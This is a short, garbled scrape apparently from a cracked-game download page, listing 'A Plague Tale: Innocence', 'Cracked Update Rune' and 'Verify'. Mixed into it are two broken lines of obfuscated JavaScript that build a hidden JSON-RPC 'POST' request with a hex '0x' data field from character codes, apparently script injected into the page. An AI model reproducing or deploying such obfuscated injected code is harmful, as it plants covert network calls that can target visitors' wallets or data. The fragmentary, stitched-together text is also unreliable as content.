
Atmos
A Plague Tale: Innocence
,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.
Cracked Update Rune
0,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51
Release
Verify